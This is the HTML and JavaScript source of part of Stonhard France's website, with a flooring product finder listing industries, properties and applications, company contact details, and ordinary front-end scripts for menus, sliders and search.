	<option value="29149">Zones commerciales/ boutiques</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases" class="hideCaseOrSomething">
    	<div class="padding">
			<h1></h1>
    		
            <div id="noStudy">
                <h1><span>Des études</span><span>de réalisations ... </span>... bientôt disponibles !</h1>
            </div>
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1676/5.jpeg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.fr/societe/newsletter/" target="_blank"><img src="/media/10260/fr-newsletter-pod-345-x-250-px.png" alt="FR - Newsletter Pod 345 x 250 px).png"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">ICI, CHOISISSEZ LE PRODUIT ADAPT&#201;</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">CHOISIR INDUSTRIE</option>
		<option value="28886">A&#233;ronautique et a&#233;rospatiale</option>
		<option value="29183">Commerce</option>
		<option value="29115">Commerce de d&#233;tail</option>
		<option value="29202">Distribution/ logistique</option>
		<option value="28982">Eaux/ eaux us&#233;es</option>
		<option value="29044">&#201;ducation</option>
		<option value="29091">Espaces publics</option>
		<option value="29145">Immeubles de bureaux/ Gestion d’immeubles</option>
		<option value="28900">Industrie agro-alimentaire</option>
		<option value="29079">Industrie de transformation</option>
		<option value="28993">Industrie mini&#232;re/chemie</option>
		<option value="28953">Industrie pharmaceutique</option>
		<option value="29173">Production automobile</option>
		<option value="29230">Production &#233;lectronique</option>
		<option value="29013">Restaurants/h&#244;tels</option>
		<option value="29159">Secteur automobile</option>
		<option value="28919">Secteur de la sant&#233;</option>
		<option value="29212">Sports/ spectacles</option>
		<option value="29067">Technologie</option>
		<option value="29128">Transports</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			CHOISIR PROPRI&#201;T&#201;
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="29328" /><label for="marketsDD4_0">résistant à l’abrasion</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="29329" /><label for="marketsDD4_1">résistant aux produits chimiques</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="29330" /><label for="marketsDD4_2">durable, écologique</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="29331" /><label for="marketsDD4_3">résistance élevée aux chocs</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="29332" /><label for="marketsDD4_4">haute résistance</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="29333" /><label for="marketsDD4_5">trafic élevé</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="29334" /><label for="marketsDD4_6">faible odeur</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="29335" /><label for="marketsDD4_7">antidérapant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="29336" /><label for="marketsDD4_8">résistant aux chocs thermiques</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="29337" /><label for="marketsDD4_9">résistant à l’eau</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="29338" /><label for="marketsDD4_10">résistant à l’usure</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="29340" /><label for="marketsDD4_11">brillance élevée</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="29341" /><label for="marketsDD4_12">imperméable à l'eau</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="29342" /><label for="marketsDD4_13">ignifuge</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="29343" /><label for="marketsDD4_14">surface lisse</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="29344" /><label for="marketsDD4_15">finition texturée</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="29345" /><label for="marketsDD4_16">revêtement de sol acoustique</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="29346" /><label for="marketsDD4_17">ergonomique</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="29347" /><label for="marketsDD4_18">élastique</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="29348" /><label for="marketsDD4_19">ESD, conducteur</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="29349" /><label for="marketsDD4_20">pose rapide (< 2 jours)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="29350" /><label for="marketsDD4_21">autolissant</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="29352" /><label for="marketsDD4_22">facile d’entretien</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="29353" /><label for="marketsDD4_23">antitaches</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="29354" /><label for="marketsDD4_24">certification HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="29355" /><label for="marketsDD4_25">résistant aux UV</label><br /><input id="marketsDD4_26" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_26" value="65604" /><label for="marketsDD4_26">Cycle de température</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">CHOISIR APPLICATION</option>
		<option value="28918">Aires de lavage</option>
		<option value="29132">Arr&#234;ts de bus</option>
		<option value="29161">Ateliers</option>
		<option value="29129">Ateliers de montage</option>
		<option value="29066">Balcons</option>
		<option value="29015">Bars/ caf&#233;s/ restaurants</option>
		<option value="28990">Bassins collecteurs/ citernes</option>
		<option value="28986">Bassins de d&#233;cantation</option>
		<option value="28997">Bassins de r&#233;tention/ citernes</option>
		<option value="29048">Biblioth&#232;ques</option>
		<option value="28939">Blocs op&#233;ratoires</option>
		<option value="29224">Bo&#238;tes de nuit</option>
		<option value="29116">Boulangeries</option>
		<option value="28927">Boutiques de cadeaux</option>
		<option value="28903">Brasseries</option>
		<option value="29207">Bureaux</option>
		<option value="28938">Bureaux d’infirmi&#232;res</option>
		<option value="28891">Caf&#233;t&#233;rias</option>
		<option value="29094">Casernes</option>
		<option value="29097">Casernes de pompiers</option>
		<option value="28999">Catalyseurs d’&#233;nergie</option>
		<option value="29100">Cellules de d&#233;tention</option>
		<option value="28887">Cellules d&#39;essai</option>
		<option value="29084">Centres de calcul</option>
		<option value="29174">Cha&#238;nes de montage</option>
		<option value="29080">Cha&#238;nes de production</option>
		<option value="29022">Chambres d&#39;h&#244;tes</option>
		<option value="29020">Chambres frigorifiques</option>
		<option value="29118">Chambres froides</option>
		<option value="28972">Chambres st&#233;riles</option>
		<option value="29233">Chemical Storage</option>
		<option value="29222">Club Seats/Boxes</option>
		<option value="29186">Coins salon</option>
		<option value="29214">Concessions</option>
		<option value="29213">Concourses</option>
		<option value="28913">Conditionnement de viande</option>
		<option value="29109">Couloirs</option>
		<option value="29059">Cours de r&#233;cr&#233;ation ext&#233;rieures</option>
		<option value="29014">Cours int&#233;rieures</option>
		<option value="28894">Cuisines</option>
		<option value="29018">Cybercaf&#233;s</option>
		<option value="29099">D&#233;p&#244;ts de carburant</option>
		<option value="28906">D&#233;p&#244;ts de produits chimiques</option>
		<option value="28985">Digesteurs</option>
		<option value="29061">Douches</option>
		<option value="29195">&#201;glises</option>
		<option value="29060">Enclos animaliers</option>
		<option value="29068">Entr&#233;es d&#39;air</option>
		<option value="29204">Entrep&#244;ts</option>
		<option value="28998">Entrep&#244;ts &#224; f&#251;ts</option>
		<option value="29070">Entrep&#244;ts de produits chimiques</option>
		<option value="28995">Entrep&#244;ts mat&#233;riaux en vrac</option>
		<option value="29117">&#201;piceries fines</option>
		<option value="28897">&#201;quipements de galvanoplastie</option>
		<option value="28890">&#201;quipements de sablage</option>
		<option value="29008">Extraction au solvant/ extraction &#233;lectrolytique</option>
		<option value="29218">Food Courts</option>
		<option value="29010">Habillages de r&#233;servoirs/ rigoles/ collecteurs</option>
		<option value="29184">Halls d’entr&#233;e</option>
		<option value="28978">Halls d&#39;entr&#233;e</option>
		<option value="28893">Hangars</option>
		<option value="29092">Hangars d’avions</option>
		<option value="28928">H&#233;liports</option>
		<option value="29236">Inspection Labs</option>
		<option value="28904">Installations d’embouteillage</option>
		<option value="28987">Installations de drainage des boues d’&#233;puration</option>
		<option value="29076">Installations de nettoyage</option>
		<option value="29089">Installations de rev&#234;tement</option>
		<option value="29235">Installations de ventilation</option>
		<option value="28961">ISO/ salles blanches</option>
		<option value="28895">Laboratoires</option>
		<option value="29073">Laboratoires d’essais</option>
		<option value="28969">Laboratoires de recherche</option>
		<option value="28956">Laboratoires de s&#233;curit&#233; biologique (niveaux 1, 2, 3, 4)</option>
		<option value="28910">Laiteries</option>
		<option value="29194">Laveries</option>
		<option value="28888">Lignes d&#39;assemblage</option>
		<option value="28889">Locaux de batteries</option>
		<option value="28994">Locaux int&#233;rieurs et secteurs de transformation</option>
		<option value="29220">Locker Rooms</option>
		<option value="29051">M&#233;diath&#232;que</option>
		<option value="28937">Morgues</option>
		<option value="28984">Ouvrages de prise d’eau</option>
		<option value="29223">Parking Garages</option>
		<option value="29198">Parkings</option>
		<option value="29167">Parkings ext&#233;rieurs</option>
		<option value="28940">Passages pi&#233;tons</option>
		<option value="29201">Passages pi&#233;tons ext&#233;rieurs</option>
		<option value="29200">Passages pi&#233;tons int&#233;rieurs</option>
		<option value="29199">Passerelles pour pi&#233;tons</option>
		<option value="28943">Pharmacie/ pr&#233;paration des m&#233;dicaments</option>
		<option value="29057">Pistes cyclables</option>
		<option value="29238">Plating Lines</option>
		<option value="29231">Pl&#233;nums d&#39;air</option>
		<option value="29096">Postes de police</option>
		<option value="28968">Poudrage</option>
		<option value="28973">Production de comprim&#233;s</option>
		<option value="29139">Quais de gare</option>
		<option value="29006">Raffineries</option>
		<option value="29205">Rampes de chargement</option>
		<option value="29021">R&#233;ception</option>
		<option value="28957">R&#233;cipients de s&#233;curit&#233; pour produits chimiques</option>
		<option value="28992">R&#233;cipients filtrants, &#233;tangs</option>
		<option value="28925">R&#233;fectoires</option>
		<option value="29035">Restaurants/ salles &#224; manger</option>
		<option value="29216">Restaurants/Dining Areas</option>
		<option value="29225">Rooftop Decks</option>
		<option value="28922">Salle d&#39;autopsie</option>
		<option value="28896">Salles d’appareils</option>
		<option value="28964">Salles d’examens m&#233;dicaux</option>
		<option value="29160">Salles d’exposition</option>
		<option value="29050">Salles d&#39;appareils</option>
		<option value="29046">Salles de classe</option>
		<option value="28892">Salles de contr&#244;le</option>
		<option value="29087">Salles de machines</option>
		<option value="28909">Salles de refroidissement</option>
		<option value="28898">Salles de repos</option>
		<option value="28947">Salles de soins v&#233;t&#233;rinaires</option>
		<option value="29191">Salles de sport</option>
		<option value="28942">Salles des patients</option>
		<option value="29052">Salles polyvalentes</option>
		<option value="28962">Salles vestiaires</option>
		<option value="28979">Sas</option>
		<option value="29239">Scrubber Bays</option>
		<option value="29221">Seats/Bowl</option>
		<option value="29007">S&#233;parateurs, bassins de d&#233;cantation</option>
		<option value="28926">Services d’urgences</option>
		<option value="29211">Sols cassette</option>
		<option value="29240">Sous-planchers</option>
		<option value="29038">Spas et centres de fitness</option>
		<option value="28958">Stockage de produits chimiques</option>
		<option value="28983">Syst&#232;mes de transport (conduits, tuyaux, stations de levage)</option>
		<option value="29032">Terrasses et cours</option>
		<option value="29122">Toilettes</option>
		<option value="29098">Transformation et stockage d’aliments</option>
		<option value="29037">Tribunes</option>
		<option value="28929">Unit&#233;s de soins intensifs/ maternit&#233;s/ services d’anesth&#233;sie</option>
		<option value="29190">Vestiaires</option>
		<option value="28917">Voies de circulation</option>
		<option value="29030">Voies de circulations et zones de sortie</option>
		<option value="29058">Voies pi&#233;tonnes</option>
		<option value="28907">Zones CIP</option>
		<option value="29034">Zones commer&#231;antes/ boutiques</option>
		<option value="29120">Zones commerciales/ boutiques</option>
		<option value="29055">Zones d’acc&#232;s ext&#233;rieures</option>
		<option value="29185">Zones d’attente</option>
		<option value="28965">Zones d’autopsie</option>
		<option value="28988">Zones d’eau potable</option>
		<option value="29009">Zones d’&#233;claboussures/ zones de d&#233;bordement</option>
		<option value="29104">Zones d’entretien</option>
		<option value="28935">Zones d’essais</option>
		<option value="28946">Zones d&#39;attente</option>
		<option value="28955">Zones d&#39;autoclaves</option>
		<option value="28912">Zones de chargement</option>
		<option value="28915">Zones de conditionnement</option>
		<option value="28908">Zones de cong&#233;lation</option>
		<option value="28989">Zones de d&#233;sinfection</option>
		<option value="28948">Zones de distribution</option>
		<option value="28975">Zones de lavage</option>
		<option value="28914">Zones de m&#233;lange</option>
		<option value="29069">Zones de montage</option>
		<option value="29106">Zones de munitions</option>
		<option value="29193">Zones de plonge</option>
		<option value="29124">Zones de pr&#233;paration des repas</option>
		<option value="28916">Zones de production</option>
		<option value="29130">Zones de retrait des bagages</option>
		<option value="28899">Zones de service</option>
		<option value="29056">Zones de sortie</option>
		<option value="29196">Zones de stockage</option>
		<option value="29182">Zones de tests</option>
		<option value="29093">Zones de tests d’avion</option>
		<option value="29206">Zones de transformation</option>
		<option value="28954">Zones d&#39;&#233;levage d&#39;animaux</option>
		<option value="29012">Zones &#233;tanches</option>
		<option value="29189">Zones piscine</option>
		<option value="28960">Zones vestiaires</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">Voir produit</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><strong>Stonhard France</strong></p>
<p><strong>Adresse :</strong> 7 mail B. Thimonnier<br /> Immeuble le Newton C<br /> 77185 LOGNES Le Mandinet</p>
<p><strong>Téléphone :</strong> <a href="tel:0160064419">01 60 06 44 19</a></p>
<p><strong>Fax :</strong> 01 60 05 14 60</p>
<p><strong>Email:</strong> <a href="mailto:info@stonhard.fr">info@stonhard.fr</a></p>
<p><span> </span></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_28_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><strong>Stonhard France</strong></p>
<p><strong>Adresse :</strong> 7 mail B. Thimonnier<br /> Immeuble le Newton C<br /> 77185 LOGNES Le Mandinet</p>
<p><strong>Téléphone :</strong> <a href="tel:0160064419">01 60 06 44 19</a></p>
<p><strong>Fax :</strong> 01 60 05 14 60</p>
<p><strong>Email:</strong> <a href="mailto:info@stonhard.fr">info@stonhard.fr</a></p>
<p><span> </span></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://stonhard.fr/societe/medias/" target="_blank"><img src="/media/9348/german-new-media-feed-345-x-250-px.jpg" alt="German New Media feed (345 x 250 px).jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.com/purchase-order-terms-conditions/'>termes et conditions</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/french/privacy-policy/'>Vie priv&#233;e</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/french/terms-of-use/'>Conditions d&#39;utilisation</a></li>
						<li><a href='https://www.stonhard.fr/politique-relative-aux-cookies/'>Politique relative aux cookies </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Paramètres des cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Autres marques du Stonhard :</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.be"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.fr/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.fr/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
